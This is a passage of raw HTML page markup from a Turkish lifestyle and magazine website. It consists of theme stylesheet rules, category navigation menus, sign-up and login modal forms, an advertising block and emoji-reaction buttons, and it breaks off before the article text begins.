    a.dp-login-links:hover{color: #5f3eb6}
    svg.full-c{stroke: #5f3eb6}
    .bg, .more-content a, .hdv-tag,.nnewrt span{background-image: linear-gradient(to left, #5f3eb6, #424fb5);}
    .headlineOne .owl-carousel .owl-dots .owl-dot.active,#newsSend>.content>div .row>div:first-child form .category ul li a.active {
        border-color: #5f3eb6!important;
        background-color:#5f3eb6!important;
    }
    .headlineOne .owl-prev:hover, .headlineOne .owl-next:hover{background-color: #5f3eb6 !important;}
    .indexOrtaSlider .owl-nav .owl-next:hover, .indexOrtaSlider .owl-nav .owl-prev:hover{background-color: #5f3eb6 !important;}
    .sagSlider .owl-nav .owl-prev:hover, .sagSlider .owl-nav .owl-next:hover{background-color: #5f3eb6 !important;}
    .sidebarMenu ul li:before{background-image: linear-gradient(to left, #5f3eb6, #424fb5);}
    .bg2{background-image: linear-gradient(to left, #bc4cae, #fd3a5c);}
    .bg3{background-image: linear-gradient(to left, #a222b2, #5d199d);}
    .footer{background: #312c4c}
    .fSocial{background: #312c4c}
    .haftaninVideosu>a>.pTitle:hover, .videoList>ul>li>a .pTitle:hover, .indexTab2 .postList>ul>li .pTitle:hover,
    .haftaninIcerigi>a>.pTitle:hover, .postList>ul>li .pTitle h4:hover,.yPost a:hover, .katPopulerleri ul li a .kpTitle:hover,
    .mega-menu .megaMenu .rightPosts .item .text a.title:hover, .mega-menu .megaMenu.styleTwo .rightPosts .postItem .text a:hover, .mega-menu .megaMenu.styleThree .rightPosts .postItem .text a:hover{color: #5f3eb6}

    a.yProfilLink:hover, .tags a:hover,.agreement input:checked ~ .checkmark,.flb-options .button-purple{background: #5f3eb6}
    .yapilanYorumlar ul li .yorum-title{color: #5f3eb6}
    a.column-bottom-title:hover,.agreement a,.infinityDiv h4,.katPopulerleri ul li a:hover .kpTitle{color: #5f3eb6 !important;}
    .toggler-icon{fill:#5f3eb6}
    .toggler-menu .toggle-in ul li a:hover, .toggler-menu .toggle-in ul li.active a{color: #5f3eb6}
    .form .profile-button,.modal-body-submit button{background: #5f3eb6}
    .form .profile-button:hover{background: #424fb5 !important;}
    .header-option-drop.anim.anim-up .quit-button,.avatar-section:after,.modal-close, .add-close{background: #5f3eb6}
    .headBar .ustmenu ul>li>ul.sub-menu, .mega-menu .megaMenu .leftCats,.benzerIcerikler .owl-nav .owl-next:hover, .benzerIcerikler .owl-nav .owl-prev:hover,.mobile-foo{background-image: linear-gradient(to left, #5f3eb6, #424fb5);}
    .sDetay .baglanti_icerik,.birtekno-socialing >a, .birtekno-emoji>a,.birtekno-social a, .birtekno-emoji ul li,#zuck-modal-content .story-viewer .tip{background: #5f3eb6}
    .footerMenu ul li a:hover{color: #f6b559}
    .shTitle:hover,.modal-body-p p a, .modal-body-p p i{color: #5f3eb6 !important}
    .postList>ul>li:hover .pTitle,.sidebarHaberler>ul>li a:hover .shTitle,
    .haftaninIcerigi>a:hover>.pTitle, .haftaninVideosu>a:hover>.pTitle,.benzerIcerikler .item a:hover .pTitle  {color:#5f3eb6 !important}
    .haftaninVideosu:hover .playBtn:before,
    .videoList>ul>li>a:hover .playBtn:before {background-image: linear-gradient(to left, #5f3eb6, #424fb5);}
    .sidebarGaleri>ul>li>a:hover:before{background:#5f3eb6a3}
    .sidebarGaleri>ul>li>a:hover:after{border-color:#5f3eb6;}
    .pDetay ul li:first-child a:hover{color:#5f3eb6};
    
</style>

<script>
var Gradient =
    '<defs><linearGradient id="gradient" x1="0%" y1="0%" x2="100%" y2="0%" gradientUnits="userSpaceOnUse"><stop offset="0%" stop-color="#5f3eb6"/><stop offset="100%" stop-color="#424fb5"/></linearGradient></defs>';
</script>
</head>
<body class="  hikayeOn ">

  <div class="searchBox" style="display: none;">
  	  <div class="searchBoxInner">
  		<form role="search" method="get" id="searchform" action="https://magazinpark.com/">
  		  <input type="TEXT" name="s" id="s" placeholder="Aranacak Kelimeyi Yazıp Enter'a Basınız.." autofocus="">
  		  <input type="submit">
  		  <div class="sbClose"><img src="https://magazinpark.com/wp-content/themes/birportal/images//searcBoxClose.png" alt="Kapat"></div>
  		</form>
  	  </div>
  	</div>
    <div class="mobile-menu" style="opacity:0;transform: translateX(-100%); visibility:hidden;">
      <div class="menu-mobil-menu-container"><ul id="menu-mobil-menu" class="menu"><li id="menu-item-781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-781"><a href="https://magazinpark.com/kategori/aile/">Aile</a>
<ul class="sub-menu">
	<li id="menu-item-782" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-782"><a href="https://magazinpark.com/kategori/aile/anne/">Anne</a></li>
	<li id="menu-item-783" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-783"><a href="https://magazinpark.com/kategori/aile/baba/">Baba</a></li>
	<li id="menu-item-784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-784"><a href="https://magazinpark.com/kategori/aile/bebek-cocuk/">Bebek, Çocuk</a></li>
</ul>
</li>
<li id="menu-item-785" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-785"><a href="https://magazinpark.com/kategori/bilgi/">Bilgi</a>
<ul class="sub-menu">
	<li id="menu-item-1675" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1675"><a href="https://magazinpark.com/kategori/bilgi/kimdir/">Kimdir?</a></li>
	<li id="menu-item-1676" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1676"><a href="https://magazinpark.com/kategori/bilgi/unluler/">Ünlüler</a></li>
	<li id="menu-item-786" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-786"><a href="https://magazinpark.com/kategori/bilgi/ne-alinir-ne/">Ne alınır?</a></li>
	<li id="menu-item-787" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-787"><a href="https://magazinpark.com/kategori/bilgi/ne-ise-yarar/">Ne işe yarar?</a></li>
	<li id="menu-item-788" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-788"><a href="https://magazinpark.com/kategori/bilgi/ne-iyi-gelir/">Ne iyi gelir?</a></li>
	<li id="menu-item-789" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-789"><a href="https://magazinpark.com/kategori/bilgi/ne-izlenir/">Ne izlenir?</a></li>
	<li id="menu-item-790" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-790"><a href="https://magazinpark.com/kategori/bilgi/ne-okunur/">Ne okunur?</a></li>
	<li id="menu-item-791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-791"><a href="https://magazinpark.com/kategori/bilgi/ne-yenir/">Ne yenir?</a></li>
	<li id="menu-item-792" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-792"><a href="https://magazinpark.com/kategori/bilgi/nedir/">Nedir?</a></li>
</ul>
</li>
<li id="menu-item-793" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-793"><a href="https://magazinpark.com/kategori/haber/">Güncel</a>
<ul class="sub-menu">
	<li id="menu-item-794" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-794"><a href="https://magazinpark.com/kategori/haber/gundem/">Gündem</a></li>
	<li id="menu-item-795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-795"><a href="https://magazinpark.com/kategori/haber/magazin/">Magazin</a></li>
	<li id="menu-item-796" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-796"><a href="https://magazinpark.com/kategori/haber/teknoloji-haber/">Teknoloji</a></li>
</ul>
</li>
<li id="menu-item-800" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-800"><a href="https://magazinpark.com/kategori/saglik/guzellik/">Güzellik</a>
<ul class="sub-menu">
	<li id="menu-item-797" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-797"><a href="https://magazinpark.com/kategori/moda/">Moda</a></li>
	<li id="menu-item-1679" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1679"><a href="https://magazinpark.com/kategori/makyaj/">Makyaj</a></li>
	<li id="menu-item-1678" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1678"><a href="https://magazinpark.com/kategori/guzellik-sirlari/">Güzellik Sırları</a></li>
	<li id="menu-item-1677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1677"><a href="https://magazinpark.com/kategori/cilt-bakim/">Cilt Bakım</a></li>
	<li id="menu-item-1680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1680"><a href="https://magazinpark.com/kategori/sac-bakim/">Saç Bakım</a></li>
</ul>
</li>
<li id="menu-item-798" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-798"><a href="https://magazinpark.com/kategori/saglik/">Sağlık</a>
<ul class="sub-menu">
	<li id="menu-item-1681" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1681"><a href="https://magazinpark.com/kategori/saglik/genel-saglik/">Genel Sağlık</a></li>
	<li id="menu-item-799" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-799"><a href="https://magazinpark.com/kategori/saglik/diyet/">Diyet</a></li>
	<li id="menu-item-801" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-801"><a href="https://magazinpark.com/kategori/saglik/psikoloji/">Psikoloji</a></li>
	<li id="menu-item-802" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-802"><a href="https://magazinpark.com/kategori/saglik/spor/">Spor</a></li>
</ul>
</li>
<li id="menu-item-803" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-803"><a href="https://magazinpark.com/kategori/yasam/">Yaşam</a>
<ul class="sub-menu">
	<li id="menu-item-804" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-804"><a href="https://magazinpark.com/kategori/yasam/dekorasyon/">Dekorasyon</a></li>
	<li id="menu-item-805" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-805"><a href="https://magazinpark.com/kategori/yasam/gezi-tatil/">Gezi &amp; Tatil</a></li>
	<li id="menu-item-806" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-806"><a href="https://magazinpark.com/kategori/yasam/kisisel-gelisim/">Kişisel Gelişim</a></li>
	<li id="menu-item-807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-807"><a href="https://magazinpark.com/kategori/yasam/playlist/">Playlist</a></li>
	<li id="menu-item-808" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-808"><a href="https://magazinpark.com/kategori/yasam/yeme-icme/">Yeme İçme</a></li>
</ul>
</li>
<li id="menu-item-1692" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1692"><a href="https://magazinpark.com/kategori/dugun/">Düğün</a>
<ul class="sub-menu">
	<li id="menu-item-1695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1695"><a href="https://magazinpark.com/kategori/dugun/gelin-damat/">Gelin, Damat</a></li>
	<li id="menu-item-1696" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1696"><a href="https://magazinpark.com/kategori/dugun/gelinlik/">Gelinlik</a></li>
	<li id="menu-item-1694" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1694"><a href="https://magazinpark.com/kategori/dugun/dugun-hazirligi/">Düğün Hazırlığı</a></li>
	<li id="menu-item-1697" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1697"><a href="https://magazinpark.com/kategori/dugun/kina-nisan/">Kına, Nişan</a></li>
	<li id="menu-item-1698" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1698"><a href="https://magazinpark.com/kategori/dugun/mekan-secimi/">Mekan Seçimi</a></li>
	<li id="menu-item-1693" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1693"><a href="https://magazinpark.com/kategori/dugun/balayi/">Balayı</a></li>
</ul>
</li>
<li id="menu-item-17821" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17821"><a target="_blank" href="https://zeyndekor.com">Zeyn Dekor</a>
<ul class="sub-menu">
	<li id="menu-item-17817" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17817"><a target="_blank" href="http://zeyndekor.com/urun-kategorileri/kupe-standi/">Küpe Standı</a></li>
	<li id="menu-item-17818" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17818"><a target="_blank" href="http://zeyndekor.com/urun-kategorileri/taki-kutulari/kolye-kutusu/">Kolye Kutusu</a></li>
	<li id="menu-item-17819" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17819"><a target="_blank" href="https://zeyndekor.com/urun-kategorileri/taki-mankenleri/">Takı Mankenleri</a></li>
	<li id="menu-item-17820" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17820"><a target="_blank" href="https://zeyndekor.com/urun/8-es-bileklik-taki-standi-duzenleyici-yesil/">Takı Standı</a></li>
</ul>
</li>
<li id="menu-item-599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-599"><a href="https://magazinpark.com/kategori/video-galerisi/">Video Galerisi</a></li>
<li id="menu-item-597" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-597"><a href="https://magazinpark.com/kategori/fotograf-galerisi/">Fotoğraf Galerisi</a></li>
<li id="menu-item-605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-605"><a href="https://magazinpark.com/kategori/soru-ve-cevap/">Soru ve Cevap</a></li>
<li id="menu-item-735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-735"><a href="https://magazinpark.com/iletisim/">İletişim</a></li>
</ul></div>    </div>



<div class="headBar bg">
    
  <div class="container">

	<!-- Logo Boş ise Birportal Logosu -->
	<a href="https://magazinpark.com/" class="logo">


				<img src="https://magazinpark.com/wp-content/uploads/2022/03/mp2.png" alt="Magazin Park"/>
		</a>
<button type="button" class="toggle-menu tgm2" aria-label="Toggle Mobile Menu">
					<span class="burger-lines"></span>
					</button>
    <div class="ustmenu">
      <div class="menu-header-menu-container"><ul id="menu-header-menu" class="menu"><li id="menu-item-751" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-751"><a href="https://magazinpark.com/kategori/bilgi/">Bilgi</a>
<ul class="sub-menu">
	<li id="menu-item-1256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1256"><a href="https://magazinpark.com/kategori/bilgi/kimdir/">Kimdir?</a></li>
	<li id="menu-item-1674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1674"><a href="https://magazinpark.com/kategori/bilgi/unluler/">Ünlüler</a></li>
	<li id="menu-item-759" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-759"><a href="https://magazinpark.com/kategori/bilgi/nedir/">Nedir?</a></li>
	<li id="menu-item-757" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-757"><a href="https://magazinpark.com/kategori/bilgi/ne-alinir-ne/">Ne alınır?</a></li>
	<li id="menu-item-753" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-753"><a href="https://magazinpark.com/kategori/bilgi/ne-ise-yarar/">Ne işe yarar?</a></li>
	<li id="menu-item-754" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-754"><a href="https://magazinpark.com/kategori/bilgi/ne-iyi-gelir/">Ne iyi gelir?</a></li>
	<li id="menu-item-755" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-755"><a href="https://magazinpark.com/kategori/bilgi/ne-izlenir/">Ne izlenir?</a></li>
	<li id="menu-item-756" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-756"><a href="https://magazinpark.com/kategori/bilgi/ne-okunur/">Ne okunur?</a></li>
	<li id="menu-item-758" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-758"><a href="https://magazinpark.com/kategori/bilgi/ne-yenir/">Ne yenir?</a></li>
</ul>
</li>
<li id="menu-item-761" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-761"><a href="https://magazinpark.com/kategori/aile/">Aile</a>
<ul class="sub-menu">
	<li id="menu-item-762" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-762"><a href="https://magazinpark.com/kategori/aile/anne/">Anne</a></li>
	<li id="menu-item-763" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-763"><a href="https://magazinpark.com/kategori/aile/baba/">Baba</a></li>
	<li id="menu-item-764" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-764"><a href="https://magazinpark.com/kategori/aile/bebek-cocuk/">Bebek, Çocuk</a></li>
</ul>
</li>
<li id="menu-item-771" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-771"><a href="https://magazinpark.com/kategori/saglik/guzellik/">Güzellik</a>
<ul class="sub-menu">
	<li id="menu-item-773" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-773"><a href="https://magazinpark.com/kategori/moda/">Moda</a></li>
	<li id="menu-item-1673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1673"><a href="https://magazinpark.com/kategori/makyaj/">Makyaj</a></li>
	<li id="menu-item-1672" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1672"><a href="https://magazinpark.com/kategori/guzellik-sirlari/">Güzellik Sırları</a></li>
	<li id="menu-item-1670" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1670"><a href="https://magazinpark.com/kategori/cilt-bakim/">Cilt Bakım</a></li>
	<li id="menu-item-1671" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1671"><a href="https://magazinpark.com/kategori/sac-bakim/">Saç Bakım</a></li>
</ul>
</li>
<li id="menu-item-742" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-742"><a href="https://magazinpark.com/kategori/saglik/">Sağlık</a>
<ul class="sub-menu">
	<li id="menu-item-1092" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1092"><a href="https://magazinpark.com/kategori/saglik/genel-saglik/">Genel Sağlık</a></li>
	<li id="menu-item-775" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-775"><a href="https://magazinpark.com/kategori/saglik/diyet/">Diyet</a></li>
	<li id="menu-item-776" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-776"><a href="https://magazinpark.com/kategori/saglik/psikoloji/">Psikoloji</a></li>
	<li id="menu-item-772" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-772"><a href="https://magazinpark.com/kategori/saglik/spor/">Spor</a></li>
	<li id="menu-item-5665" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5665"><a target="_blank" href="https://ceptesaglik.com/psikolog">Online Psikolog</a></li>
</ul>
</li>
<li id="menu-item-760" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-760"><a href="https://magazinpark.com/kategori/yasam/">Yaşam</a>
<ul class="sub-menu">
	<li id="menu-item-765" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-765"><a href="https://magazinpark.com/kategori/yasam/dekorasyon/">Dekorasyon</a></li>
	<li id="menu-item-774" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-774"><a href="https://magazinpark.com/kategori/yasam/yeme-icme/">Yeme İçme</a></li>
	<li id="menu-item-767" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-767"><a href="https://magazinpark.com/kategori/yasam/gezi-tatil/">Gezi &amp; Tatil</a></li>
	<li id="menu-item-768" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-768"><a href="https://magazinpark.com/kategori/yasam/kisisel-gelisim/">Kişisel Gelişim</a></li>
	<li id="menu-item-770" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-770"><a href="https://magazinpark.com/kategori/yasam/playlist/">Playlist</a></li>
</ul>
</li>
<li id="menu-item-1684" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1684"><a href="https://magazinpark.com/kategori/dugun/">Düğün</a>
<ul class="sub-menu">
	<li id="menu-item-1687" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1687"><a href="https://magazinpark.com/kategori/dugun/gelin-damat/">Gelin, Damat</a></li>
	<li id="menu-item-1688" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1688"><a href="https://magazinpark.com/kategori/dugun/gelinlik/">Gelinlik</a></li>
	<li id="menu-item-1686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1686"><a href="https://magazinpark.com/kategori/dugun/dugun-hazirligi/">Düğün Hazırlığı</a></li>
	<li id="menu-item-1689" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1689"><a href="https://magazinpark.com/kategori/dugun/kina-nisan/">Kına, Nişan</a></li>
	<li id="menu-item-1691" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1691"><a href="https://magazinpark.com/kategori/dugun/mekan-secimi/">Mekan Seçimi</a></li>
	<li id="menu-item-1690" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1690"><a href="https://magazinpark.com/kategori/dugun/balayi/">Balayı</a></li>
</ul>
</li>
<li id="menu-item-777" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-777"><a href="https://magazinpark.com/kategori/haber/">Güncel</a>
<ul class="sub-menu">
	<li id="menu-item-778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-778"><a href="https://magazinpark.com/kategori/haber/gundem/">Gündem</a></li>
	<li id="menu-item-779" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-779"><a href="https://magazinpark.com/kategori/haber/magazin/">Magazin</a></li>
	<li id="menu-item-780" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-780"><a href="https://magazinpark.com/kategori/haber/teknoloji-haber/">Teknoloji</a></li>
	<li id="menu-item-17812" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17812"><a href="https://zeyndekor.com/urun/8-es-bileklik-taki-standi-duzenleyici-yesil/">Takı Standı</a></li>
	<li id="menu-item-17813" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17813"><a href="https://zeyndekor.com/urun-kategorileri/taki-mankenleri/">Takı Mankenleri</a></li>
	<li id="menu-item-17814" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17814"><a href="http://zeyndekor.com/urun-kategorileri/kupe-standi/">Küpe Standı</a></li>
	<li id="menu-item-17815" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17815"><a href="http://zeyndekor.com/urun-kategorileri/bileklik-ve-bilezik-standi/bileklik-standi/">Bileklik Standı</a></li>
</ul>
</li>
</ul></div>    </div>
      
    <div class="right">

                    <a href="javscript:;"><i class="search"></i> <p class="hIcon_mo">ARAMA</p> </a>
                
                        <a href="javascript:;" onclick="signInShow();"><i class="user"></i> <p class="hIcon_mo">PROFİL</p> </a>
        
                    <a class="postUploadButton p270" href="https://magazinpark.com/icerik-gonder/"><i class="t2t2"></i>Gönder</a>
        		</div>
          <button type="button" class="toggle-menu" aria-label="Toggle Mobile Menu">
					<span class="burger-lines"></span>
					</button>

  </div>
</div>
        
<div class="bottomBar">
				<div class="container">
<div id="stories" class="storiesWrapper"></div>
				</div>
			</div>

  <style>
    .modal-left{background-image: url(https://magazinpark.com/wp-content/themes/birportal/images/login-bg.png);}
</style>

<div class="modal" id="modal-signup">
    <div class="modal-overlay">
        <div class="modal-container">
            <div class="modal-close"></div>
            <div class="modal-left"></div>
            <div class="modal-right flex-center text-left">
                <div class="modal-header">
                    <div class="modal-logo">
                        <img src="https://magazinpark.com/wp-content/themes/birportal/images/modal-logo.png" alt="modal">
                    </div>
                    <div class="modal-title">
                        <p>Sitemize üye olarak beğendiğiniz içerikleri favorilerinize ekleyebilir, kendi ürettiğiniz ya da internet üzerinde beğendiğiniz içerikleri sitemizin ziyaretçilerine içerik gönder seçeneği ile sunabilirsiniz.</p>
                    </div>
                </div>
                <div class="modal-body">
                    <div class="modal-body-inputs">
                        <input type="email" name="a" value="" required id="email" class="step1_email anim-input">
                        <div class="anim-input-place">
                            EPOSTA ADRESİNİZ
                        </div>
                    </div>
                    <div class="modal-body-submit">
                        <button type="button" name="button" onclick="" class="step1">DEVAM ET</button>
                    </div>
                    <div class="modal-body-p">
                        <p>Zaten bir üyeliğiniz mevcut mu ? <a href="#" id="open-signin">Giriş yapın</a></p>
                    </div>
                    <label class="agreement"><a href="">Üyelik sözleşmesini</a> ve <a href="">Gizlilik şartlarını</a> okudum.<br>
                        Tamamını kabul ediyorum.
                        <input type="checkbox" class="checkboxReq" checked="checked">
                        <span class="checkmark"></span>
                    </label>
                    <div class="modal-body-messages mail_error">
                        <span class="error">Lütfen geçerli bir mail adresi giriniz.</span>
                    </div>

                    <div class="modal-body-messages sozlesme_error">
                        <span class="error">Lütfen üyelik ve gizlilik sözleşmesini onaylayın.</span>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>

<div class="modal" id="modal-signup2">
    <div class="modal-overlay">
        <div class="modal-container">
            <div class="modal-close"></div>
            <div class="modal-left"></div>
            <div class="modal-right flex-center text-left">
                <div class="modal-header">
                    <div class="modal-logo">
                        <img src="https://magazinpark.com/wp-content/themes/birportal/images/modal-logo.png" alt="modal">
                    </div>
                    <div class="modal-title">
                        <p>Sitemize üye olarak beğendiğiniz içerikleri favorilerinize ekleyebilir, kendi ürettiğiniz ya da internet üzerinde beğendiğiniz içerikleri sitemizin ziyaretçilerine içerik gönder seçeneği ile sunabilirsiniz.</p>
                    </div>
                </div>
                <div class="modal-body">
                    <form class="" action="register" id="register" method="post">

                        <div class="modal-body-inputs">
                            <input type="text" name="b" value="" id="signonname" minlength="4" maxlength="15" required class="step2_nickname anim-input">
                            <div class="anim-input-place">
                                KULLANICI ADI
                            </div>
                        </div>
                        <div class="modal-body-inputs">
                            <input type="password" name="c" value="" id="signonpassword" minlength="4" required class="step2_password anim-input">
                            <div class="anim-input-place">
                                ŞİFRENİZ
                            </div>
                        </div>
                        <div class="modal-body-submit">
                            <button type="submit" name="button">KAYDI TAMAMLA</button>
                        </div>
                        <input type="hidden" id="signonsecurity" name="signonsecurity" value="7ddc5c5a83" /><input type="hidden" name="_wp_http_referer" value="/erken-yaslananlarin-yaptigi-hatalar-is-isten-gecmeden-cilt-bakim-yanlislarini-ogrenin/" />                    </form>
                    <div class="modal-body-messages failed">
                        <p></p>
                    </div>

                    <div class="modal-body-messages login-success">
                        <span class="success"></span>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>

<div class="modal" id="modal-signin">
    <div class="modal-overlay">
        <div class="modal-container">
            <div class="modal-close"></div>
            <div class="modal-left"></div>
            <div class="modal-right flex-center text-left">
                <div class="modal-header">
                    <div class="modal-logo">
                        <img src="https://magazinpark.com/wp-content/themes/birportal/images/modal-logo.png" alt="modal">
                    </div>
                    <div class="modal-title">
                        <p>Üyelerimize Özel Tüm Opsiyonlardan Kayıt Olarak Faydalanabilirsiniz</p>
                    </div>
                </div>
                <div class="modal-body">
                    <form class="login" action="login" id="login" method="post">
                        <div class="modal-body-inputs">
                            <input type="text" name="d" value="" id="username" required class="step2_nickname anim-input">
                            <div class="anim-input-place">
                                KULLANICI ADI
                            </div>
                        </div>
                        <div class="modal-body-inputs">
                            <input type="password" name="e" value="" id="password" required class="step2_password anim-input">
                            <div class="anim-input-place">
                                ŞİFRENİZ
                            </div>
                        </div>
                        <div class="modal-body-submit">
                            <button type="submit" name="button" class="giris">GİRİŞ YAP</button>
                        </div>

                        <div class="modal-body-messages failed">
                            <p></p>
                        </div>

                        <div class="modal-body-messages login-success">
                            <span class="success"></span>
                        </div>

                        <div class="modal-body-p">
                            <p><a href="https://magazinpark.com/wp-login.php?action=lostpassword">Şifremi unuttum?</a></p>
                            <p>Üyeliğiniz Yok mu ? <a href="javascript:;" id="open-modal-signup">Üye kaydı oluşturun</a></p>
                        </div>
                        <input type="hidden" id="security" name="security" value="93aefce966" /><input type="hidden" name="_wp_http_referer" value="/erken-yaslananlarin-yaptigi-hatalar-is-isten-gecmeden-cilt-bakim-yanlislarini-ogrenin/" />                    </form>

                </div>
            </div>
        </div>
    </div>
</div>

<script>
    function signInShow() {
        $("#modal-signin").show();
    }
</script>


  <div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8420624631074930"
     crossorigin="anonymous"></script>
<!-- Görüntülü-Dinamik-Reklam -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8420624631074930"
     data-ad-slot="2633307124"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
      <div class="birtekno-emoji">
          <a href="javascript:void(0);">
              <img src="https://magazinpark.com/wp-content/themes/birportal/images/happyp2.svg" alt="e">
          </a>
          <ul>
              <li class="blog-in-bl emoji happy" onclick="emojiDetect('happy', 14951)">
                  <img src="https://magazinpark.com/wp-content/themes/birportal/images/happyp2.svg" alt="e">

                  <span class="happyCount14951">0</span>
                  <p>Mutlu</p>
              </li>
              <li class="blog-in-bl emoji yawn" onclick="emojiDetect('yawn',14951)">
                  <img src="https://magazinpark.com/wp-content/themes/birportal/images/funnyp2.svg" alt="e">

                  <span class="yawnCount14951">0</span>
                  <p>Eğlenmiş</p>
              </li>
              <li class="blog-in-bl emoji surprise" onclick="emojiDetect('surprise', 14951)">
                  <img src="https://magazinpark.com/wp-content/themes/birportal/images/wowp2.svg" alt="e">

                  <span class="surpriseCount14951">0</span>
                  <p>Şaşırmış</p>
              </li>
              <li class="blog-in-bl emoji sad" onclick="emojiDetect('sad', 14951)">
                  <img src="https://magazinpark.com/wp-content/themes/birportal/images/angryp2.svg" alt="e">

